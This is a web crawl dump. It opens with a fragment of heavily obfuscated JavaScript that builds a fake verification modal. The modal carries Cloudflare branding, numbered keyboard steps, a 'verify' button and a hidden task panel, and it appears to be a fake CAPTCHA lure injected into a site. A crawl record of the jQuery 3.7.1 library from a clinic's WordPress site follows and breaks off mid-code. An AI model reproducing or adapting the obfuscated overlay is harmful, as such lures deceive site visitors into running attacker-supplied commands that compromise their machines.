_0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}

--- FILE ---
content_type: text/javascript
request_url: https://phongkhamdakhoahungyen.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 58750
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return 